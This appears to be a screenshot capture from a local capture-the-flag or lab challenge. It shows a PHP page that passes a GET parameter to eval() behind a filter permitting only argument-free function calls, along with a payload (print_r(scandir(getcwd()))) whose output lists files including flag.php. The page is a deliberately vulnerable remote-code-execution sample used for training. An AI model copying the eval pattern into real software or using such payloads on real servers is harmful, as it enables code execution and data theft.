 127.0.0.1/1.php?code=print_r(scandir(getcwd()));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => 1.php [3] => error [4] => flag.php [5] => phpMyAdmin4.8.5 [6] => upload-labs )